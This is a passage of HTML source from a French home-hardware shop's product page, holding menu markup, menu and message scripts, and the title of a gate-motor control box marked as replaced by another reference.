                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                            </li>
            </ul>
                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                                    <div class="menu-arrow absolute right-4">
                        <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M6.06812 3.14621C6.70729 3.53597 6.70729 4.46403 6.06812 4.85378L1.88783 7.40287C1.22145 7.80922 0.367202 7.32958 0.367202 6.54909L0.367203 1.45092C0.367203 0.670417 1.22145 0.190782 1.88783 0.597129L6.06812 3.14621Z" fill="#202026"/>
                        </svg>
                    </div>
                    <div class="menu-arrow absolute right-4 hidden">
                        <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M6.06812 3.14621C6.70729 3.53597 6.70729 4.46403 6.06812 4.85378L1.88783 7.40287C1.22145 7.80922 0.367202 7.32958 0.367202 6.54909L0.367203 1.45092C0.367203 0.670417 1.22145 0.190782 1.88783 0.597129L6.06812 3.14621Z" fill="#C27D00"/>
                        </svg>
                    </div>
                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level1 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light desktop__inner-item--parent">
                
<a
    href="https://www.domo-confort.com/quincailleries-et-accessoires-electriques.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-247">
    Quincailleries et accessoires électriques</a>

                        <ul  class="desktop__inner-list desktop__inner-list--level2 invisible flex flex-col flex-1 w-80 1xl:w-[26rem] py-6 font-medium font-poppins normal-case text-navigation-black bg-white z-100" data-menu="menu-247">

                    
            <li  class="desktop__inner-item desktop__inner-item--level2 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light desktop__inner-item--parent">
                
<a
    href="https://www.domo-confort.com/quincailleries-et-accessoires-electriques/quincaillerie.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-248">
    Quincaillerie</a>

                        <ul  class="desktop__inner-list desktop__inner-list--level3 invisible flex flex-col flex-1 w-80 1xl:w-[26rem] py-6 font-medium font-poppins normal-case text-navigation-black bg-white z-100 rounded-tr rounded-br" data-menu="menu-248">

                    
            <li  class="desktop__inner-item desktop__inner-item--level3 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-8 normal-case hover:underline pl-2">
                
<a
    href="https://www.domo-confort.com/quincailleries-et-accessoires-electriques/quincaillerie/serrure-pour-portail-et-portillon-locinox.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-249">
    Serrures pour portail et portillon LOCINOX</a>

                                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level3 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-8 normal-case hover:underline pl-2">
                
<a
    href="https://www.domo-confort.com/quincailleries-et-accessoires-electriques/quincaillerie/arret-de-porte.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-255">
    Arrêts de porte et verrous de sol</a>

                                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level3 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-8 normal-case hover:underline pl-2">
                
<a
    href="https://www.domo-confort.com/quincailleries-et-accessoires-electriques/quincaillerie/charnieres-pour-porte-de-garage-et-portail.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-256">
    Accessoires pour porte de garage et portail</a>

                                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level3 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-8 normal-case hover:underline pl-2">
                
<a
    href="https://www.domo-confort.com/quincailleries-et-accessoires-electriques/quincaillerie/ferme-porte-et-ferme-portillon.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-257">
    Ferme-porte et ferme-portillon</a>

                                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level3 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-8 normal-case hover:underline pl-2">
                
<a
    href="https://www.domo-confort.com/quincailleries-et-accessoires-electriques/quincaillerie/poignees-de-porte-et-barillets.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-258">
    Poignées de porte et barillets</a>

                                                            </li>
            </ul>
                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                                    <div class="menu-arrow absolute right-4">
                        <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M6.06812 3.14621C6.70729 3.53597 6.70729 4.46403 6.06812 4.85378L1.88783 7.40287C1.22145 7.80922 0.367202 7.32958 0.367202 6.54909L0.367203 1.45092C0.367203 0.670417 1.22145 0.190782 1.88783 0.597129L6.06812 3.14621Z" fill="#202026"/>
                        </svg>
                    </div>
                    <div class="menu-arrow absolute right-4 hidden">
                        <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M6.06812 3.14621C6.70729 3.53597 6.70729 4.46403 6.06812 4.85378L1.88783 7.40287C1.22145 7.80922 0.367202 7.32958 0.367202 6.54909L0.367203 1.45092C0.367203 0.670417 1.22145 0.190782 1.88783 0.597129L6.06812 3.14621Z" fill="#C27D00"/>
                        </svg>
                    </div>
                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level2 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light desktop__inner-item--parent">
                
<a
    href="https://www.domo-confort.com/quincailleries-et-accessoires-electriques/gaches-et-ventouses-electriques.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-250">
    Gâches et ventouses électriques</a>

                        <ul  class="desktop__inner-list desktop__inner-list--level3 invisible flex flex-col flex-1 w-80 1xl:w-[26rem] py-6 font-medium font-poppins normal-case text-navigation-black bg-white z-100 rounded-tr rounded-br" data-menu="menu-250">

                    
            <li  class="desktop__inner-item desktop__inner-item--level3 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-8 normal-case hover:underline pl-2">
                
<a
    href="https://www.domo-confort.com/quincailleries-et-accessoires-electriques/gaches-et-ventouses-electriques/gaches-electriques.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-252">
    Gâches électriques</a>

                                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level3 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-8 normal-case hover:underline pl-2">
                
<a
    href="https://www.domo-confort.com/quincailleries-et-accessoires-electriques/gaches-et-ventouses-electriques/ventouses-electromagnetiques.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-253">
    Ventouses électromagnétiques</a>

                                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level3 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-8 normal-case hover:underline pl-2">
                
<a
    href="https://www.domo-confort.com/quincailleries-et-accessoires-electriques/gaches-et-ventouses-electriques/accessoires-alimentations-bouton-declencheurs-manuels.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-254">
    Accessoires (Alimentations, boutons, déclencheurs manuels)</a>

                                                            </li>
            </ul>
                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                                    <div class="menu-arrow absolute right-4">
                        <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M6.06812 3.14621C6.70729 3.53597 6.70729 4.46403 6.06812 4.85378L1.88783 7.40287C1.22145 7.80922 0.367202 7.32958 0.367202 6.54909L0.367203 1.45092C0.367203 0.670417 1.22145 0.190782 1.88783 0.597129L6.06812 3.14621Z" fill="#202026"/>
                        </svg>
                    </div>
                    <div class="menu-arrow absolute right-4 hidden">
                        <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M6.06812 3.14621C6.70729 3.53597 6.70729 4.46403 6.06812 4.85378L1.88783 7.40287C1.22145 7.80922 0.367202 7.32958 0.367202 6.54909L0.367203 1.45092C0.367203 0.670417 1.22145 0.190782 1.88783 0.597129L6.06812 3.14621Z" fill="#C27D00"/>
                        </svg>
                    </div>
                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level2 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light">
                
<a
    href="https://www.domo-confort.com/quincailleries-et-accessoires-electriques/etancheite-et-acoustique-tramico.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-251">
    Etanchéité et acoustique TRAMICO</a>

                                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                            </li>
            </ul>
                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                                    <div class="menu-arrow absolute right-4">
                        <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M6.06812 3.14621C6.70729 3.53597 6.70729 4.46403 6.06812 4.85378L1.88783 7.40287C1.22145 7.80922 0.367202 7.32958 0.367202 6.54909L0.367203 1.45092C0.367203 0.670417 1.22145 0.190782 1.88783 0.597129L6.06812 3.14621Z" fill="#202026"/>
                        </svg>
                    </div>
                    <div class="menu-arrow absolute right-4 hidden">
                        <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M6.06812 3.14621C6.70729 3.53597 6.70729 4.46403 6.06812 4.85378L1.88783 7.40287C1.22145 7.80922 0.367202 7.32958 0.367202 6.54909L0.367203 1.45092C0.367203 0.670417 1.22145 0.190782 1.88783 0.597129L6.06812 3.14621Z" fill="#C27D00"/>
                        </svg>
                    </div>
                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level1 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light desktop__inner-item--parent">
                
<a
    href="https://www.domo-confort.com/controle-de-fluide-fsa.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-271">
    Contrôle de fluide / FSA</a>

                        <ul  class="desktop__inner-list desktop__inner-list--level2 invisible flex flex-col flex-1 w-80 1xl:w-[26rem] py-6 font-medium font-poppins normal-case text-navigation-black bg-white z-100" data-menu="menu-271">

                    
            <li  class="desktop__inner-item desktop__inner-item--level2 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light">
                
<a
    href="https://www.domo-confort.com/controle-de-fluide-fsa/controle-de-flux-hydraulique-et-pneumatique.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-273">
    Contrôle de flux hydraulique et pneumatique</a>

                                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level2 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light">
                
<a
    href="https://www.domo-confort.com/controle-de-fluide-fsa/systeme-d-arrosage-et-irrigation-connecte.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-274">
    Système d'arrosage et irrigation connecté</a>

                                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                            </li>
            </ul>
                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                                    <div class="menu-arrow absolute right-4">
                        <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M6.06812 3.14621C6.70729 3.53597 6.70729 4.46403 6.06812 4.85378L1.88783 7.40287C1.22145 7.80922 0.367202 7.32958 0.367202 6.54909L0.367203 1.45092C0.367203 0.670417 1.22145 0.190782 1.88783 0.597129L6.06812 3.14621Z" fill="#202026"/>
                        </svg>
                    </div>
                    <div class="menu-arrow absolute right-4 hidden">
                        <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M6.06812 3.14621C6.70729 3.53597 6.70729 4.46403 6.06812 4.85378L1.88783 7.40287C1.22145 7.80922 0.367202 7.32958 0.367202 6.54909L0.367203 1.45092C0.367203 0.670417 1.22145 0.190782 1.88783 0.597129L6.06812 3.14621Z" fill="#C27D00"/>
                        </svg>
                    </div>
                            </li>
            </ul>
                                    </li>
                                            <li class="desktop__item  our-brands relative flex flex-1 items-center justify-center px-3 xl:px-8 cursor-pointer text-white uppercase whitespace-nowrap bg-navigation-black">
                                        
<a
    href="https://www.domo-confort.com/brands"
    class="desktop__link"
     data-menu="menu-3">
    Nos marques et partenaires</a>
                                                        </li>
                                            <li class="desktop__item  desktop__item--parent domo-confort relative flex flex-1 items-center justify-center px-3 xl:px-8 cursor-pointer text-white uppercase whitespace-nowrap bg-navigation-black border-l border-r border-navigation-gray">
                                        
<a
    href="#"
    class="desktop__link"
     data-menu="menu-4">
    Domo-confort</a>

                            <ul  class="desktop__inner-list desktop__inner-list--level1 invisible flex flex-col flex-1 w-80 1xl:w-[26rem] py-6 font-medium font-poppins normal-case text-navigation-black bg-white z-100 absolute top-14 left-0 rounded-tl rounded-bl" data-menu="menu-4">

                    
            <li  class="desktop__inner-item desktop__inner-item--level1 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light">
                
<a
    href="/about-us/"
    data-menu="menu-8" class="whitespace-normal desktop__inner-link">
    Qui sommes-nous</a>
                                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level1 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light">
                
<a
    href="/services/"
    data-menu="menu-9" class="whitespace-normal desktop__inner-link">
    Nos services</a>
                                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                            </li>
            </ul>
                                    </li>
                                            <li class="desktop__item  advice relative flex flex-1 items-center justify-center px-3 xl:px-8 cursor-pointer text-white uppercase whitespace-nowrap bg-navigation-black">
                                        
<a
    href="/conseils-astuces"
    data-menu="menu-5" class="whitespace-normal desktop__link">
    Conseils et astuces</a>
                                                        </li>
                                            <li class="desktop__item  contact-us relative flex flex-1 items-center justify-center px-3 xl:px-8 cursor-pointer text-white uppercase whitespace-nowrap bg-navigation-black border-l border-navigation-gray">
                                        
<a
    href="/contact"
    data-menu="menu-6" class="whitespace-normal desktop__link">
    Contactez-nous</a>
                                                        </li>
                                            <li class="desktop__item  pro-access relative flex flex-1 items-center justify-center px-3 xl:px-8 cursor-pointer text-white uppercase whitespace-nowrap bg-primary-blue rounded-tr rounded-br">
                                        
<a
    href="http://www.domo-confort.com/customer/account/login/?type=pro"
    data-menu="menu-7" class="whitespace-normal desktop__link">
    Accès pro</a>
                                                                <template x-if="customer.customer_group_code == 'Pro'">
                            <svg class="pl-2 w-8 h-8" viewBox="0 0 26 26" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <circle cx="13" cy="13" r="12.5" stroke="white"/>
                                <path d="M16.3312 11.9216H9.32082C8.76771 11.9216 8.31934 12.37 8.31934 12.9231V16.4283C8.31934 16.9814 8.76771 17.4298 9.32082 17.4298H16.3312C16.8843 17.4298 17.3327 16.9814 17.3327 16.4283V12.9231C17.3327 12.37 16.8843 11.9216 16.3312 11.9216Z" stroke="white" stroke-linecap="round" stroke-linejoin="round"/>
                                <path d="M10.3223 11.9216V9.91862C10.3223 9.2546 10.586 8.61777 11.0556 8.14823C11.5251 7.6787 12.1619 7.41492 12.826 7.41492C13.49 7.41492 14.1268 7.6787 14.5964 8.14823C15.0659 8.61777 15.3297 9.2546 15.3297 9.91862V11.9216" stroke="white" stroke-linecap="round" stroke-linejoin="round"/>
                            </svg>
                        </template>
                                    </li>
                    </ul>
        <div class="desktop__mobile-bg"></div>
    </nav>
<script>
    const listItems = document.querySelectorAll(".desktop__item--parent, .desktop__inner-item--parent, .desktop__inner-item");
    let mainPageContent = document.getElementById("maincontent");

    listItems.forEach(function(element) {

        element.onmouseenter = function(e) {
            if (e.target.classList.contains('desktop__item--parent')) {
                displayOverlay()
            }
            if (e.target.classList.contains('desktop__inner-item')) {
                changeArrow(e);
                changeVerticalLine(e);
            }
            if (e.target.classList.contains('desktop__item--parent') || e.target.classList.contains('desktop__inner-item--parent')) {
                setMenuHeight(e);
                showChildList(e);
            }
        }
        element.onmouseleave = function (e) {
            if (e.target.classList.contains('desktop__item--parent')) {
                displayOverlay(true)
            }
            if (e.target.classList.contains('desktop__inner-item')) {
                changeArrow(e);
                changeVerticalLine(e);
            }
            if (e.target.classList.contains('desktop__item--parent') || e.target.classList.contains('desktop__inner-item--parent')) {
                hideChildList(e);
            }
        }
    })

    function changeArrow(e) {
        const arrows = e.target.querySelectorAll(':scope > .menu-arrow');
        arrows.forEach(function(element) {
            element.classList.contains('hidden') ? element.classList.remove('hidden') : element.classList.add('hidden')
        })
    }

    function changeVerticalLine(e) {
        const verticalLines = e.target.querySelectorAll(':scope > .menu-vertical-line');
        verticalLines.forEach(function(element) {
            element.classList.contains('hidden') ? element.classList.remove('hidden') : element.classList.add('hidden')
        })
    }

    function showChildList(e) {
        const childList = e.target.querySelector(".desktop__inner-list");
        childList.classList.remove("invisible");

        if (childList.style.top === '' &&  !e.target.classList.contains('desktop__item--parent')) {
            childList.style.top = `-${childList.getBoundingClientRect().top - window.menuTop + window.scrollY}px`;
        }
    }

    function hideChildList(e) {
        let childList = e.target.querySelector(".desktop__inner-list");
        childList.classList.add("invisible");
    }

    function displayOverlay(hide = false) {
        const overlay = document.getElementById('navigation-overlay');

        if (hide) {
            overlay.classList.add('hidden')
        } else {
            overlay.classList.remove('hidden')
        }
    }

    function setMenuHeight(e) {
        const menuHeightAbs = getComputedStyle(document.documentElement).getPropertyValue('--menu-height-abs')
        const menuHeight = getComputedStyle(document.documentElement).getPropertyValue('--menu-height')

        if (menuHeight === '' || parseInt(menuHeightAbs) < e.target.querySelector('ul').clientHeight ) {
            if (menuHeight === '') {
                const boundings = e.target.getBoundingClientRect()
                window.menuTop = boundings.bottom;
            }
            document.documentElement.style.setProperty('--menu-height-abs', e.target.querySelector('ul').clientHeight)
            document.documentElement.style.setProperty('--menu-height', `${e.target.querySelector('ul').clientHeight}px`)
        }

        if (e.target.classList.contains('desktop__item--parent') && parseInt(menuHeightAbs) > e.target.querySelector('ul').clientHeight) {
            document.documentElement.style.setProperty('--menu-height-abs', e.target.querySelector('ul').clientHeight)
            document.documentElement.style.setProperty('--menu-height', `${e.target.querySelector('ul').clientHeight}px`)
        }
    }
</script>
    </div>
</div>
<div id="navigation-overlay" class="hidden block fixed top-1/2 left-0 w-full h-screen bg-navigation-black opacity-20"></div>
    </div>
</div>
</header><div class="top-container"><nav class="breadcrumbs bg-container-lighter lg:pt-8" aria-label="Breadcrumb">
    <div class="container list-reset lg:max-w-screen-lg xl:max-w-screen-xl">
        <ol class="items list-reset py-4 rounded flex flex-wrap text-sm font-medium text-product-ht">
                            <li class="item flex home">
                                                    <a href="https://www.domo-confort.com/"
                       class="no-underline"
                       title="Aller&#x20;&#xE0;&#x20;la&#x20;page&#x20;d&#x27;accueil"
                    >Accueil</a>
                                </li>
                            <li class="item flex product">
                                    <span aria-hidden="true" class="separator text-primary-lighter px-2">/</span>
                                                    <span class="text-primary-lighter font-bold text-black"
                          aria-current="page"
                    >Boîtier et chariot de commande seuls pour  DUO VISION 500 VOIR SO3000V046</span>
                                </li>
                    </ol>
    </div>
</nav>
</div><main id="maincontent" class="page-main"><div id="contentarea" tabindex="-1"></div>
<div class="page messages"><script>
    function initMessages() {
        "use strict";
        return {
            messages: window.mageMessages || [],
            isEmpty() {
                return this.messages.reduce(
                    function (isEmpty, message) {
                        return isEmpty && message === undefined
                    }, true
                )
            },
            removeMessage(messageIndex) {
                this.messages[messageIndex] = undefined;
            },
            addMessages(messages, hideAfter) {
                messages.map((message) => {
                    this.messages = this.messages.concat(message);
                    if (hideAfter) {
                        this.setHideTimeOut(this.messages.length -1, hideAfter);
                    }
                });
            },
            setHideTimeOut(messageIndex, hideAfter) {
                setTimeout((messageIndex) => {
                    this.removeMessage(messageIndex);
                }, hideAfter, messageIndex);
            },
            eventListeners: {
                ['@messages-loaded.window']() {
                    this.addMessages(event.detail.messages, event.detail.hideAfter)
                },
                ['@private-content-loaded.window'](event) {
                    const data = event.detail.data;
                    if (
                        data.messages &&
                        data.messages.messages &&
                        data.messages.messages.length
                    ) {
                        this.addMessages(data.messages.messages);
                    }
                },
                ['@clear-messages.window']() {
                    this.messages = [];
                }
            }
        }
    }
</script>
<section id="messages"
         x-data="initMessages()"
         x-spread="eventListeners"
>
    <template x-if="!isEmpty()">
        <div class="w-full">
            <div role="alert" class="messages container mx-auto py-3">
                <template x-for="(message, index) in messages" :key="index">
                    <div>
                        <template x-if="message">
                            <div class="message" :class="message.type"
                                 :ui-id="'message-' + message.type"
                            >
                                <span x-html="message.text" class="px-4"></span>
                                <a href="#" class="close cursor-pointer" title="close"
                                   @click.prevent="removeMessage(index)">
                                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" class="close-icon" width="18" height="18">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M6 18L18 6M6 6l12 12"/>
</svg>
                                </a>
                            </div>
                        </template>
                    </div>
                </template>
            </div>
        </div>
    </template>
</section>
</div><div class="page-title-main container lg:max-w-screen-lg xl:max-w-screen-xl flex flex-col md:flex-row flex-wrap my-6 font-bold lg:mt-8  hidden title-account">
    <h1 class="text-input-black page-title title-font font-semibold text-xl md:text-3xl"
        >
        <span class="base" data-ui-id="page-title-wrapper" >Boîtier et chariot de commande seuls pour  DUO VISION 500 VOIR SO3000V046</span>    </h1>
    </div>
<div class="columns"><div class="column main">    <div class="-mt-4 mb-4 flex items-center p-4 bg-[#FFEAC4] border border-[#C27D00] rounded-lg">
        <svg class="w-6 mx-3" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M11 2C6.02944 2 2 6.02944 2 11C2 15.9706 6.02944 20 11 20C15.9706 20 20 15.9706 20 11C20 6.02944 15.9706 2 11 2ZM0 11C0 4.92487 4.92487 0 11 0C17.0751 0 22 4.92487 22 11C22 17.0751 17.0751 22 11 22C4.92487 22 0 17.0751 0 11ZM11 6C11.5523 6 12 6.44772 12 7V11C12 11.5523 11.5523 12 11 12C10.4477 12 10 11.5523 10 11V7C10 6.44772 10.4477 6 11 6ZM11 14C10.4477 14 10 14.4477 10 15C10 15.5523 10.4477 16 11 16H11.01C11.5623 16 12.01 15.5523 12.01 15C12.01 14.4477 11.5623 14 11.01 14H11Z" fill="#C27D00"/>
        </svg>
        <span class="text-[#C27D00] font-semibold">Ce produit est maintenant remplacé par SO3000V046</span>
    </div>
